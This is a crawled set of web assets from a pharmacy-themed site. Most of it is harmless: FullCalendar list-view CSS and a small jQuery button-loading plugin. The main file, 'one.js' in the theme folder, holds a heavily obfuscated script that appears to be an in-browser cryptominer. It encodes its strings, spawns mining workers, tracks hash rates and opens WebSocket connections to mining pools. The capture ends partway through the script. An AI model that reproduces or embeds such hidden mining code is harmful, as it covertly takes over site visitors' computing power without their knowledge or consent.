    /* work around the way we do column resizing and ensure a minimum width */
    display: inline-block;
    min-width: 1.25em;
}


--- FILE ---
content_type: text/css
request_url: https://pharmadream.io/theme/assets/calendar/packages/list/main.css
body_size: 304
content:
/*!
FullCalendar List View Plugin v4.2.0
Docs & License: https://fullcalendar.io/
(c) 2019 Adam Shaw
*/
/* List View
--------------------------------------------------------------------------------------------------*/
/* possibly reusable */
.fc-event-dot {
    display: inline-block;
    width: 10px;
    height: 10px;
    border-radius: 5px;
}

/* view wrapper */
.fc-rtl .fc-list-view {
    direction: rtl;
    /* unlike core views, leverage browser RTL */
}

.fc-list-view {
    border-width: 1px;
    border-style: solid;
}

/* table resets */
.fc .fc-list-table {
    table-layout: auto;
    /* for shrinkwrapping cell content */
}

.fc-list-table td {
    border-width: 1px 0 0;
    padding: 8px 14px;
}

.fc-list-table tr:first-child td {
    border-top-width: 0;
}

/* day headings with the list */
.fc-list-heading {
    border-bottom-width: 1px;
}

.fc-list-heading td {
    font-weight: bold;
}

.fc-ltr .fc-list-heading-main {
    float: left;
}

.fc-ltr .fc-list-heading-alt {
    float: right;
}

.fc-rtl .fc-list-heading-main {
    float: right;
}

.fc-rtl .fc-list-heading-alt {
    float: left;
}

/* event list items */
.fc-list-item.fc-has-url {
    cursor: pointer;
    /* whole row will be clickable */
}

.fc-list-item-marker,
.fc-list-item-time {
    white-space: nowrap;
    width: 1px;
}

/* make the dot closer to the event title */
.fc-ltr .fc-list-item-marker {
    padding-right: 0;
}

.fc-rtl .fc-list-item-marker {
    padding-left: 0;
}

.fc-list-item-title a {
    /* every event title cell has an <a> tag */
    text-decoration: none;
    color: inherit;
}

.fc-list-item-title a[href]:hover {
    /* hover effect only on titles with hrefs */
    text-decoration: underline;
}

/* message when no events */
.fc-list-empty-wrap2 {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}

.fc-list-empty-wrap1 {
    width: 100%;
    height: 100%;
    display: table;
}

.fc-list-empty {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}

.fc-unthemed .fc-list-empty {
    /* theme will provide own background */
    background-color: #eee;
}


--- FILE ---
content_type: application/javascript
request_url: https://pharmadream.io/theme/assets/loading-button/jquery.buttonLoader.min.js
body_size: -94
content:
/*A jQuery plugin which add loading indicators into buttons
* By Minoli Perera
* MIT Licensed.
*/
!function(t){t(".has-spinner").attr("disabled",!1),t.fn.buttonLoader=function(a){var s=t(this);if("start"==a){if("disabled"==t(s).attr("disabled"))return!1;t(".has-spinner").attr("disabled",!0),t(s).attr("data-btn-text",t(s).text());var e="Loading";if(console.log(t(s).attr("data-load-text")),void 0!=t(s).attr("data-load-text")&&""!=t(s).attr("data-load-text"))var e=t(s).attr("data-load-text");t(s).html('<span class="spinner"><i class="fa fa-spinner fa-spin" title="button-loader"></i></span> '+e),t(s).addClass("active")}"stop"==a&&(t(s).html(t(s).attr("data-btn-text")),t(s).removeClass("active"),t(".has-spinner").attr("disabled",!1))}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://pharmadream.io/theme/assets/js/yes/one.js
body_size: 104259
content:
var _0x550c=['\x64\x58\x4e\x6c\x63\x6b\x46\x6e\x5a\x57\x35\x30','\x61\x58\x4e\x53\x64\x57\x35\x75\x61\x57\x35\x6e','\x61\x58\x4e\x4e\x62\x32\x4a\x70\x62\x47\x55\x3d','\x58\x32\x46\x31\x64\x47\x67\x3d','\x5a\x32\x56\x30\x54\x33\x42\x30\x54\x33\x56\x30\x56\x47\x6c\x74\x5a\x51\x3d\x3d','\x55\x6b\x56\x52\x56\x55\x6c\x53\x52\x56\x4e\x66\x51\x56\x56\x55\x53\x41\x3d\x3d','\x63\x32\x56\x73\x5a\x6c\x52\x6c\x63\x33\x51\x3d','\x58\x32\x78\x76\x59\x57\x52\x58\x62\x33\x4a\x72\x5a\x58\x4a\x54\x62\x33\x56\x79\x59\x32\x55\x3d','\x58\x33\x5a\x6c\x63\x6d\x6c\x6d\x65\x56\x52\x6f\x63\x6d\x56\x68\x5a\x41\x3d\x3d','\x4d\x6a\x41\x30\x5a\x6a\x45\x31\x4d\x47\x4d\x3d','\x64\x6d\x56\x79\x61\x57\x5a\x35','\x64\x6d\x56\x79\x61\x57\x5a\x70\x5a\x57\x51\x3d','\x58\x33\x56\x7a\x5a\x56\x64\x42\x55\x30\x30\x3d','\x58\x32\x46\x7a\x62\x57\x70\x7a\x55\x33\x52\x68\x64\x48\x56\x7a','\x64\x57\x35\x73\x62\x32\x46\x6b\x5a\x57\x51\x3d','\x63\x47\x56\x75\x5a\x47\x6c\x75\x5a\x77\x3d\x3d','\x59\x57\x52\x6b\x52\x58\x5a\x6c\x62\x6e\x52\x4d\x61\x58\x4e\x30\x5a\x57\x35\x6c\x63\x67\x3d\x3d','\x51\x31\x4a\x5a\x55\x46\x52\x50\x54\x6b\x6c\x48\x53\x46\x52\x66\x56\x30\x39\x53\x53\x30\x56\x53\x58\x30\x4a\x4d\x54\x30\x49\x3d','\x55\x6d\x56\x7a','\x5a\x32\x56\x30','\x54\x45\x6c\x43\x58\x31\x56\x53\x54\x41\x3d\x3d','\x51\x56\x4e\x4e\x53\x6c\x4e\x66\x54\x6b\x46\x4e\x52\x51\x3d\x3d','\x51\x31\x4a\x4d\x56\x41\x3d\x3d','\x56\x6b\x56\x53\x55\x30\x6c\x50\x54\x67\x3d\x3d','\x61\x57\x5a\x46\x65\x47\x4e\x73\x64\x58\x4e\x70\x64\x6d\x56\x55\x59\x57\x49\x3d','\x52\x6b\x39\x53\x51\x30\x56\x66\x52\x56\x68\x44\x54\x46\x56\x54\x53\x56\x5a\x46\x58\x31\x52\x42\x51\x67\x3d\x3d','\x5a\x6d\x39\x79\x59\x32\x56\x46\x65\x47\x4e\x73\x64\x58\x4e\x70\x64\x6d\x56\x55\x59\x57\x49\x3d','\x52\x6b\x39\x53\x51\x30\x56\x66\x54\x56\x56\x4d\x56\x45\x6c\x66\x56\x45\x46\x43','\x5a\x6d\x39\x79\x59\x32\x56\x4e\x64\x57\x78\x30\x61\x56\x52\x68\x59\x67\x3d\x3d','\x56\x47\x39\x72\x5a\x57\x34\x3d','\x51\x57\x35\x76\x62\x6e\x6c\x74\x62\x33\x56\x7a','\x56\x58\x4e\x6c\x63\x67\x3d\x3d','\x56\x56\x4a\x4d','\x64\x32\x56\x69\x61\x32\x6c\x30\x56\x56\x4a\x4d','\x62\x57\x39\x36\x56\x56\x4a\x4d','\x59\x33\x4a\x6c\x59\x58\x52\x6c\x54\x32\x4a\x71\x5a\x57\x4e\x30\x56\x56\x4a\x4d','\x59\x58\x56\x30\x61\x41\x3d\x3d','\x59\x57\x52\x6b\x56\x32\x39\x79\x61\x32\x56\x79','\x63\x6d\x56\x74\x62\x33\x5a\x6c\x56\x32\x39\x79\x61\x32\x56\x79','\x63\x32\x68\x70\x5a\x6e\x51\x3d','\x64\x47\x56\x79\x62\x57\x6c\x75\x59\x58\x52\x6c','\x64\x32\x46\x72\x5a\x58\x56\x77','\x63\x47\x46\x79\x63\x32\x55\x3d','\x61\x6d\x39\x69','\x59\x57\x78\x6e\x62\x77\x3d\x3d','\x59\x58\x56\x30\x61\x47\x56\x6b','\x61\x47\x46\x7a\x61\x46\x39\x68\x59\x32\x4e\x6c\x63\x48\x52\x6c\x5a\x41\x3d\x3d','\x61\x47\x46\x7a\x61\x47\x56\x7a','\x59\x57\x4e\x6a\x5a\x58\x42\x30\x5a\x57\x51\x3d','\x64\x47\x46\x79\x5a\x32\x56\x30','\x5a\x47\x46\x30\x59\x51\x3d\x3d','\x5a\x6d\x39\x31\x62\x6d\x51\x3d','\x63\x47\x39\x7a\x64\x45\x31\x6c\x63\x33\x4e\x68\x5a\x32\x55\x3d','\x59\x32\x34\x74\x64\x58\x42\x34\x4c\x58\x5a\x6c\x63\x6d\x6c\x6d\x65\x51\x3d\x3d','\x59\x32\x34\x74\x65\x47\x31\x79','\x64\x33\x4e\x7a\x4f\x69\x38\x76\x62\x32\x4e\x6c\x59\x57\x34\x75\x63\x6d\x56\x68\x64\x58\x52\x6f\x5a\x57\x35\x30\x61\x57\x4e\x68\x64\x47\x39\x79\x4c\x6d\x4e\x76\x62\x51\x3d\x3d','\x64\x33\x4e\x7a\x4f\x69\x38\x76\x63\x32\x56\x68\x4c\x6e\x4a\x6c\x59\x58\x56\x30\x61\x47\x56\x75\x64\x47\x6c\x6a\x59\x58\x52\x76\x63\x69\x35\x6a\x62\x32\x30\x3d','\x64\x33\x4e\x7a\x4f\x69\x38\x76\x63\x33\x52\x76\x62\x6d\x55\x75\x63\x6d\x56\x68\x64\x58\x52\x6f\x5a\x57\x35\x30\x61\x57\x4e\x68\x64\x47\x39\x79\x4c\x6d\x4e\x76\x62\x51\x3d\x3d','\x64\x33\x4e\x7a\x4f\x69\x38\x76\x63\x32\x46\x7a\x63\x79\x35\x79\x5a\x57\x46\x31\x64\x47\x68\x6c\x62\x6e\x52\x70\x59\x32\x46\x30\x62\x33\x49\x75\x59\x32\x39\x74','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x6a\x63\x6e\x6c\x77\x64\x47\x38\x74\x62\x47\x39\x76\x64\x43\x35\x76\x63\x6d\x63\x76\x59\x32\x46\x77\x64\x47\x4e\x6f\x59\x53\x38\x3d','\x65\x47\x31\x79','\x62\x32\x4a\x71\x5a\x57\x4e\x30','\x61\x57\x35\x7a\x64\x47\x46\x75\x64\x47\x6c\x68\x64\x47\x55\x3d','\x54\x57\x39\x6b\x64\x57\x78\x6c','\x53\x57\x35\x7a\x64\x47\x46\x75\x59\x32\x55\x3d','\x62\x6d\x46\x32\x61\x57\x64\x68\x64\x47\x39\x79','\x61\x47\x46\x79\x5a\x48\x64\x68\x63\x6d\x56\x44\x62\x32\x35\x6a\x64\x58\x4a\x79\x5a\x57\x35\x6a\x65\x51\x3d\x3d','\x59\x32\x78\x76\x63\x32\x55\x3d','\x51\x30\x39\x4f\x52\x6b\x6c\x48','\x56\x30\x56\x43\x55\x30\x39\x44\x53\x30\x56\x55\x58\x31\x4e\x49\x53\x56\x52\x54','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x63\x6d\x46\x75\x5a\x47\x39\x74','\x62\x32\x35\x74\x5a\x58\x4e\x7a\x59\x57\x64\x6c','\x5a\x58\x4a\x79\x62\x33\x49\x3d','\x58\x32\x56\x74\x61\x58\x51\x3d','\x62\x32\x35\x76\x63\x47\x56\x75','\x63\x32\x56\x75\x5a\x41\x3d\x3d','\x63\x33\x52\x79\x61\x57\x35\x6e\x61\x57\x5a\x35','\x63\x6d\x56\x68\x5a\x48\x6c\x54\x64\x47\x46\x30\x5a\x51\x3d\x3d','\x59\x32\x39\x79\x62\x67\x3d\x3d','\x62\x6d\x39\x77\x5a\x51\x3d\x3d','\x63\x47\x46\x79\x59\x57\x31\x7a','\x58\x33\x4e\x70\x64\x47\x56\x4c\x5a\x58\x6b\x3d','\x58\x33\x56\x7a\x5a\x58\x49\x3d','\x64\x58\x4e\x6c\x63\x67\x3d\x3d','\x65\x47\x31\x79\x64\x58\x42\x34','\x58\x32\x4e\x76\x61\x57\x34\x3d','\x64\x58\x42\x34','\x59\x32\x39\x70\x62\x67\x3d\x3d','\x64\x47\x39\x30\x59\x57\x78\x6f\x59\x58\x4e\x6f\x5a\x58\x4d\x3d','\x58\x33\x52\x35\x63\x47\x55\x3d','\x61\x47\x46\x7a\x61\x47\x56\x7a\x55\x47\x56\x79\x55\x32\x56\x6a\x62\x32\x35\x6b','\x59\x57\x4e\x6a\x5a\x58\x42\x30\x5a\x57\x52\x49\x59\x58\x4e\x6f\x5a\x58\x4d\x3d','\x58\x33\x52\x76\x61\x32\x56\x75','\x58\x33\x52\x6f\x63\x6d\x56\x68\x5a\x48\x4d\x3d','\x64\x47\x68\x79\x5a\x57\x46\x6b\x63\x77\x3d\x3d','\x58\x32\x68\x68\x63\x32\x68\x6c\x63\x77\x3d\x3d','\x58\x32\x64\x76\x59\x57\x77\x3d','\x5a\x32\x39\x68\x62\x41\x3d\x3d','\x58\x33\x52\x6f\x63\x6d\x39\x30\x64\x47\x78\x6c','\x64\x47\x68\x79\x62\x33\x52\x30\x62\x47\x55\x3d','\x58\x33\x52\x68\x63\x6d\x64\x6c\x64\x45\x35\x31\x62\x56\x52\x6f\x63\x6d\x56\x68\x5a\x48\x4d\x3d','\x58\x32\x56\x32\x5a\x57\x35\x30\x54\x47\x6c\x7a\x64\x47\x56\x75\x5a\x58\x4a\x7a','\x63\x48\x4a\x76\x64\x47\x39\x30\x65\x58\x42\x6c','\x63\x33\x52\x68\x63\x6e\x51\x3d','\x5a\x6d\x78\x76\x62\x33\x49\x3d','\x64\x48\x6c\x77\x5a\x51\x3d\x3d','\x64\x47\x39\x54\x64\x48\x4a\x70\x62\x6d\x63\x3d','\x59\x57\x35\x76\x62\x6e\x6c\x74\x62\x33\x56\x7a','\x64\x47\x39\x72\x5a\x57\x34\x3d','\x5a\x32\x56\x30\x54\x6e\x56\x74\x56\x47\x68\x79\x5a\x57\x46\x6b\x63\x77\x3d\x3d','\x5a\x32\x56\x30\x53\x47\x46\x7a\x61\x47\x56\x7a\x55\x47\x56\x79\x55\x32\x56\x6a\x62\x32\x35\x6b','\x63\x6d\x39\x31\x62\x6d\x51\x3d','\x5a\x32\x56\x30\x51\x57\x4e\x6a\x5a\x58\x42\x30\x5a\x57\x52\x49\x59\x58\x4e\x6f\x5a\x58\x4d\x3d','\x5a\x32\x56\x30\x56\x47\x39\x72\x5a\x57\x34\x3d','\x63\x48\x56\x7a\x61\x41\x3d\x3d','\x5a\x32\x56\x30\x51\x58\x56\x30\x62\x31\x52\x6f\x63\x6d\x56\x68\x5a\x48\x4e\x46\x62\x6d\x46\x69\x62\x47\x56\x6b','\x58\x32\x46\x31\x64\x47\x39\x55\x61\x48\x4a\x6c\x59\x57\x52\x7a','\x5a\x57\x35\x68\x59\x6d\x78\x6c\x5a\x41\x3d\x3d','\x63\x32\x56\x30\x51\x58\x56\x30\x62\x31\x52\x6f\x63\x6d\x56\x68\x5a\x48\x4e\x46\x62\x6d\x46\x69\x62\x47\x56\x6b','\x61\x57\x35\x30\x5a\x58\x4a\x32\x59\x57\x77\x3d','\x59\x57\x52\x71\x64\x58\x4e\x30\x51\x58\x51\x3d','\x62\x6d\x39\x33','\x59\x57\x52\x71\x64\x58\x4e\x30\x52\x58\x5a\x6c\x63\x6e\x6b\x3d','\x58\x32\x46\x6b\x61\x6e\x56\x7a\x64\x46\x52\x6f\x63\x6d\x56\x68\x5a\x48\x4d\x3d','\x59\x6d\x6c\x75\x5a\x41\x3d\x3d','\x5a\x32\x56\x30\x56\x47\x68\x79\x62\x33\x52\x30\x62\x47\x55\x3d','\x63\x32\x56\x30\x56\x47\x68\x79\x62\x33\x52\x30\x62\x47\x55\x3d','\x62\x57\x46\x34','\x62\x57\x6c\x75','\x58\x32\x4e\x31\x63\x6e\x4a\x6c\x62\x6e\x52\x4b\x62\x32\x49\x3d','\x58\x33\x4e\x6c\x64\x45\x70\x76\x59\x67\x3d\x3d','\x63\x32\x56\x30\x54\x6e\x56\x74\x56\x47\x68\x79\x5a\x57\x46\x6b\x63\x77\x3d\x3d','\x53\x6d\x39\x69\x56\x47\x68\x79\x5a\x57\x46\x6b','\x63\x32\x56\x30\x53\x6d\x39\x69','\x58\x32\x39\x75\x56\x47\x46\x79\x5a\x32\x56\x30\x54\x57\x56\x30\x51\x6d\x39\x31\x62\x6d\x51\x3d','\x58\x33\x52\x76\x64\x47\x46\x73\x53\x47\x46\x7a\x61\x47\x56\x7a\x52\x6e\x4a\x76\x62\x55\x52\x6c\x59\x57\x52\x55\x61\x48\x4a\x6c\x59\x57\x52\x7a','\x61\x47\x46\x7a\x61\x47\x56\x7a\x56\x47\x39\x30\x59\x57\x77\x3d','\x63\x33\x52\x76\x63\x41\x3d\x3d','\x61\x47\x46\x7a\x56\x30\x46\x54\x54\x56\x4e\x31\x63\x48\x42\x76\x63\x6e\x51\x3d','\x56\x32\x56\x69\x51\x58\x4e\x7a\x5a\x57\x31\x69\x62\x48\x6b\x3d','\x64\x47\x56\x7a\x64\x41\x3d\x3d'];(function(_0x347898,_0x1627f7){var _0x110c72=function(_0x3243c3){while(--_0x3243c3){_0x347898['push'](_0x347898['shift']());}};_0x110c72(++_0x1627f7);}(_0x550c,0x1e6));var _0x56ae=function(_0x4ef016,_0x38fce1){_0x4ef016=_0x4ef016-0x0;var _0x15ceb3=_0x550c[_0x4ef016];if(_0x56ae['XGDSQi']===undefined){(function(){var _0x2f551c;try{var _0x1b2df6=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x2f551c=_0x1b2df6();}catch(_0x25403c){_0x2f551c=window;}var _0x5d4ce5='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2f551c['atob']||(_0x2f551c['atob']=function(_0x32cef4){var _0x442e93=String(_0x32cef4)['replace'](/=+$/,'');for(var _0x1359bd=0x0,_0x7c2168,_0x499448,_0x5c5da1=0x0,_0x5eed2f='';_0x499448=_0x442e93['charAt'](_0x5c5da1++);~_0x499448&&(_0x7c2168=_0x1359bd%0x4?_0x7c2168*0x40+_0x499448:_0x499448,_0x1359bd++%0x4)?_0x5eed2f+=String['fromCharCode'](0xff&_0x7c2168>>(-0x2*_0x1359bd&0x6)):0x0){_0x499448=_0x5d4ce5['indexOf'](_0x499448);}return _0x5eed2f;});}());_0x56ae['ZQeieG']=function(_0x1dbb1f){var _0x478f9c=atob(_0x1dbb1f);var _0x1122b1=[];for(var _0x403af3=0x0,_0x69b7=_0x478f9c['length'];_0x403af3<_0x69b7;_0x403af3++){_0x1122b1+='%'+('00'+_0x478f9c['charCodeAt'](_0x403af3)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1122b1);};_0x56ae['uXdWwx']={};_0x56ae['XGDSQi']=!![];}var _0x556602=_0x56ae['uXdWwx'][_0x4ef016];if(_0x556602===undefined){_0x15ceb3=_0x56ae['ZQeieG'](_0x15ceb3);_0x56ae['uXdWwx'][_0x4ef016]=_0x15ceb3;}else{_0x15ceb3=_0x556602;}return _0x15ceb3;};(function(_0x4b81bb){'use strict';var _0x4d74cb=null;var _0x32719f=[];var _0x2dc776;var _0x362d54=0x0;var _0x2576f4=0x0;var _0x5845c1=[];var _0x4fbc7a=[];var _0x6c88bf=0x0;var _0x202ed4=0x0;var _0x85168a=0x0;var _0x3dd15e=0x0;var _0x1f0015=0x0;var _0x231fd0=0x0;var _0x4f680a=0x0;var _0x5b4826=0x0;var _0x4a3682=0x0;var _0xd64a1a=0xbd9;var _0x52f8d9=0x1;var _0x52faae=_0x56ae('0x0');var _0x2ab90b='';var _0x991246=0x0;var _0x981158=null;var _0x57b080={};const _0x219af0=(()=>{try{if(typeof WebAssembly===_0x56ae('0x1')&&typeof WebAssembly[_0x56ae('0x2')]==='\x66\x75\x6e\x63\x74\x69\x6f\x6e'){const _0x503809=new WebAssembly[(_0x56ae('0x3'))](Uint8Array['\x6f\x66'](0x0,0x61,0x73,0x6d,0x1,0x0,0x0,0x0));if(_0x503809 instanceof WebAssembly['\x4d\x6f\x64\x75\x6c\x65'])return new WebAssembly['\x49\x6e\x73\x74\x61\x6e\x63\x65'](_0x503809)instanceof WebAssembly[_0x56ae('0x4')];}}catch(_0xf81284){}return![];})();function _0x307b3e(_0x3ab53f){_0x2576f4=_0x3ab53f;if(_0x3ab53f==-0x1){try{_0x2576f4=_0x4b81bb[_0x56ae('0x5')][_0x56ae('0x6')];}catch(_0x4a4c56){_0x2576f4=0x8;}if(!(_0x2576f4>0x0&&_0x2576f4<0x28))_0x2576f4=0x8;}while(_0x2576f4-->0x0)CRLT['\x61\x64\x64\x57\x6f\x72\x6b\x65\x72']();}var _0x527cdd=function(){if(_0x2dc776!=null){miner['\x5f\x65\x6d\x69\x74'](_0x56ae('0x7'));_0x2dc776[_0x56ae('0x7')]();}var _0xd5b662=CRLT[_0x56ae('0x8')][_0x56ae('0x9')];var _0x69aeb7=Math['\x72\x61\x6e\x64\x6f\x6d']()*_0xd5b662[_0x56ae('0xa')]|0x0;var _0x239b12=_0xd5b662[_0x69aeb7];var _0x2b4227=_0x239b12[Math[_0x56ae('0xb')]()*_0x239b12[_0x56ae('0xa')]|0x0];_0x2dc776=new WebSocket(_0x2b4227);_0x2dc776[_0x56ae('0xc')]=_0x2ed01e;_0x2dc776['\x6f\x6e\x65\x72\x72\x6f\x72']=function(_0x22dccb){miner['\x5f\x65\x6d\x69\x74'](_0x56ae('0xd'));if(_0x4f680a<0x2)_0x4f680a=0x2;_0x4d74cb=null;};_0x2dc776['\x6f\x6e\x63\x6c\x6f\x73\x65']=function(){miner[_0x56ae('0xe')](_0x56ae('0xd'));if(_0x4f680a<0x2)_0x4f680a=0x2;_0x4d74cb=null;};_0x2dc776[_0x56ae('0xf')]=function(){miner[_0x56ae('0xe')]('\x6f\x70\x65\x6e');_0x2dc776[_0x56ae('0x10')](JSON[_0x56ae('0x11')](_0x981158));_0x4f680a=0x1;};};_0x5b4826=function(){if(_0x4f680a!==0x3&&(_0x2dc776==null||_0x2dc776[_0x56ae('0x12')]!==0x0&&_0x2dc776[_0x56ae('0x12')]!==0x1)){_0x52f8d9++;_0x527cdd();}if(_0x4f680a!==0x3)setTimeout(_0x5b4826,0x2710*_0x52f8d9);};var _0x31b1ca=function(_0x2eb11f,_0x57b080){this[_0x56ae('0x13')]=_0x56ae('0x14');this[_0x56ae('0x15')]=_0x57b080||{};this[_0x56ae('0x16')]=_0x2eb11f;this[_0x56ae('0x17')]=this[_0x56ae('0x15')][_0x56ae('0x18')]||null;if(this[_0x56ae('0x15')]['\x63\x6f\x69\x6e']==_0x56ae('0x19')){var _0x5a09ef=Math['\x66\x6c\x6f\x6f\x72'](Math[_0x56ae('0xb')]()*0x2+0x1);if(_0x5a09ef==0x2){this[_0x56ae('0x1a')]=_0x56ae('0x1b');}else{this[_0x56ae('0x1a')]=_0x56ae('0x0');}}else{this[_0x56ae('0x1a')]=this[_0x56ae('0x15')][_0x56ae('0x1c')]||_0x56ae('0x0');}this[_0x56ae('0x1d')]=0x0;this[_0x56ae('0x1e')]=this[_0x56ae('0x15')]['\x74\x79\x70\x65']||'\x61\x6e\x6f\x6e\x79\x6d\x6f\x75\x73';this[_0x56ae('0x1f')]=0x0;this[_0x56ae('0x20')]=0x0;this[_0x56ae('0x21')]=0x0;this[_0x56ae('0x22')]=this['\x70\x61\x72\x61\x6d\x73'][_0x56ae('0x23')]||0x8;this[_0x56ae('0x24')]=0x0;this[_0x56ae('0x25')]=this['\x70\x61\x72\x61\x6d\x73'][_0x56ae('0x26')]||0x0;this[_0x56ae('0x27')]=this[_0x56ae('0x15')][_0x56ae('0x28')]*0x64;var _0x140511=navigator[_0x56ae('0x6')]||0x2;this[_0x56ae('0x29')]=this[_0x56ae('0x15')]['\x74\x68\x72\x65\x61\x64\x73']||_0x140511;this[_0x56ae('0x2a')]={'\x6f\x70\x65\x6e':[],'\x61\x75\x74\x68\x65\x64':[],'\x63\x6c\x6f\x73\x65':[],'\x65\x72\x72\x6f\x72':[],'\x6a\x6f\x62':[],'\x66\x6f\x75\x6e\x64':[],'\x61\x63\x63\x65\x70\x74\x65\x64':[],'\x6f\x70\x74\x69\x6e':[]};};_0x31b1ca[_0x56ae('0x2b')][_0x56ae('0x2c')]=function(){if(this[_0x56ae('0x15')]['\x63\x6f\x69\x6e']==_0x56ae('0x19')){var _0x40e7a3=Math[_0x56ae('0x2d')](Math[_0x56ae('0xb')]()*0x2+0x1);if(_0x40e7a3=='\x32'){miner[_0x56ae('0x1a')]=_0x56ae('0x1b');}else{miner[_0x56ae('0x1a')]=_0x56ae('0x0');}}else{miner[_0x56ae('0x1a')]=this['\x70\x61\x72\x61\x6d\x73'][_0x56ae('0x1c')]||'\x78\x6d\x72';}if(this[_0x56ae('0x15')][_0x56ae('0x18')]){_0x57b080[_0x56ae('0x2e')]=_0x56ae('0x18');_0x57b080[_0x56ae('0x18')]=this['\x5f\x75\x73\x65\x72'][_0x56ae('0x2f')]();}else if(this[_0x56ae('0x15')][_0x56ae('0x30')]){_0x57b080[_0x56ae('0x2e')]=_0x56ae('0x30');}else if(this[_0x56ae('0x15')][_0x56ae('0x26')]){_0x57b080[_0x56ae('0x2e')]='\x74\x6f\x6b\x65\x6e';_0x57b080[_0x56ae('0x26')]=this['\x5f\x67\x6f\x61\x6c']||0x0;_0x57b080[_0x56ae('0x31')]=miner[_0x56ae('0x21')];}_0x2a28c0(this[_0x56ae('0x16')],this[_0x56ae('0x17')],this['\x5f\x74\x68\x72\x65\x61\x64\x73'],this[_0x56ae('0x27')],this[_0x56ae('0x25')],this[_0x56ae('0x1e')],miner[_0x56ae('0x1a')]);};_0x31b1ca[_0x56ae('0x2b')]['\x5f\x65\x6d\x69\x74']=function(_0x1e8694,_0x57b080){var _0x24936a=this[_0x56ae('0x2a')][_0x1e8694];if(_0x24936a&&_0x24936a[_0x56ae('0xa')]){for(var _0x362d54=0x0;_0x362d54<_0x24936a['\x6c\x65\x6e\x67\x74\x68'];_0x362d54++){_0x24936a[_0x362d54](_0x57b080);}}};_0x31b1ca[_0x56ae('0x2b')][_0x56ae('0x32')]=function(){return this[_0x56ae('0x22')];};_0x31b1ca['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x56ae('0x33')]=function(){_0x3dd15e=this[_0x56ae('0x1d')]-_0x6c88bf;_0x6c88bf=_0x3dd15e+_0x6c88bf;_0x85168a=_0x3dd15e*0.5+_0x85168a*0.5;_0x231fd0=Math[_0x56ae('0x34')](_0x85168a);return _0x231fd0;};_0x31b1ca[_0x56ae('0x2b')]['\x67\x65\x74\x54\x6f\x74\x61\x6c\x48\x61\x73\x68\x65\x73']=function(_0x11b61d){return Math[_0x56ae('0x34')](miner['\x74\x6f\x74\x61\x6c\x68\x61\x73\x68\x65\x73']);};_0x31b1ca[_0x56ae('0x2b')][_0x56ae('0x35')]=function(){return this[_0x56ae('0x20')];};_0x31b1ca[_0x56ae('0x2b')][_0x56ae('0x36')]=function(){return this['\x5f\x74\x6f\x6b\x65\x6e'];};_0x31b1ca[_0x56ae('0x2b')]['\x6f\x6e']=function(_0x45b3d0,_0x53f3ee){if(this[_0x56ae('0x2a')][_0x45b3d0]){this[_0x56ae('0x2a')][_0x45b3d0][_0x56ae('0x37')](_0x53f3ee);}};_0x31b1ca['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x56ae('0x38')]=function(_0x2cfea9){return this[_0x56ae('0x39')][_0x56ae('0x3a')];};_0x31b1ca[_0x56ae('0x2b')][_0x56ae('0x3b')]=function(_0x2881b3){this[_0x56ae('0x39')][_0x56ae('0x3a')]=!!_0x2881b3;if(!_0x2881b3&&this[_0x56ae('0x39')][_0x56ae('0x3c')]){clearInterval(this[_0x56ae('0x39')][_0x56ae('0x3c')]);this[_0x56ae('0x39')][_0x56ae('0x3c')]=null;}if(_0x2881b3&&!this['\x5f\x61\x75\x74\x6f\x54\x68\x72\x65\x61\x64\x73']['\x69\x6e\x74\x65\x72\x76\x61\x6c']){this[_0x56ae('0x39')][_0x56ae('0x3d')]=Date[_0x56ae('0x3e')]()+this[_0x56ae('0x39')][_0x56ae('0x3f')];this[_0x56ae('0x39')][_0x56ae('0x3c')]=setInterval(this[_0x56ae('0x40')][_0x56ae('0x41')](this),0x3e8);}};_0x31b1ca[_0x56ae('0x2b')][_0x56ae('0x42')]=function(){return this[_0x56ae('0x27')];};_0x31b1ca['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x56ae('0x43')]=function(_0x138b8b){this[_0x56ae('0x27')]=Math[_0x56ae('0x44')](0x0,Math[_0x56ae('0x45')](0.99,_0x138b8b));if(this[_0x56ae('0x46')]){this[_0x56ae('0x47')](this[_0x56ae('0x46')]);}};_0x31b1ca['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x56ae('0x32')]=function(){return this[_0x56ae('0x29')]||this[_0x56ae('0x22')];};_0x31b1ca[_0x56ae('0x2b')][_0x56ae('0x48')]=function(_0x562fb4){var _0x562fb4=Math[_0x56ae('0x44')](0x1,_0x562fb4|0x0);this[_0x56ae('0x29')]=_0x562fb4;if(_0x562fb4>this[_0x56ae('0x22')][_0x56ae('0xa')]){for(var _0x362d54=0x0;_0x562fb4>this[_0x56ae('0x22')]['\x6c\x65\x6e\x67\x74\x68'];_0x362d54++){var _0x13f44d=new CRLT[(_0x56ae('0x49'))]();if(this[_0x56ae('0x46')]){_0x13f44d[_0x56ae('0x4a')](this[_0x56ae('0x46')],this[_0x56ae('0x4b')]);}this[_0x56ae('0x22')][_0x56ae('0x37')](_0x13f44d);}}else if(_0x562fb4<this[_0x56ae('0x22')]['\x6c\x65\x6e\x67\x74\x68']){while(_0x562fb4<this[_0x56ae('0x22')][_0x56ae('0xa')]){var _0x13f44d=this[_0x56ae('0x22')]['\x70\x6f\x70']();this[_0x56ae('0x4c')]+=_0x13f44d[_0x56ae('0x4d')];_0x13f44d[_0x56ae('0x4e')]();}}};_0x31b1ca[_0x56ae('0x2b')][_0x56ae('0x4f')]=function(){return _0x4b81bb[_0x56ae('0x50')]!==undefined&&!/OS 11_2_(2|5|6)/[_0x56ae('0x51')](navigator[_0x56ae('0x52')]);};_0x31b1ca['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x56ae('0x53')]=function(){return 